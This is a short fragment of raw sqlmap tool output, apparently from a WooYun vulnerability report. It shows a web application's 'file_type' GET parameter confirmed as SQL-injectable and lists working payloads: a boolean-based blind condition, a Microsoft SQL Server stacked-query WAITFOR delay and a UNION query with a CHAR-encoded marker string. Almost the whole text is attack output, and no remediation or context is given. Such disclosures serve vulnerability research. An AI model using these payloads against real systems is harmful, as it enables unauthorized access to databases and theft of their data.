 [22:54:06] [INFO] GET parameter 'file_type' is 'Generic UNION query (NULL) - 1 t
o 20 columns' injectable
GET parameter 'file_type' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Parameter: file_type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: file_type=1) AND 8725=8725 AND (4223=4223
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: file_type=1);WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: file_type=1) UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHA
R(98)+CHAR(113)+CHAR(108)+CHAR(116)+CHAR(112)+CHAR(116)+CHAR(89)+CHAR(102)+CHAR(
67)+CHAR(103)+CHAR(66)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(118)+CHAR(11
3)--
---
www.wooyun.org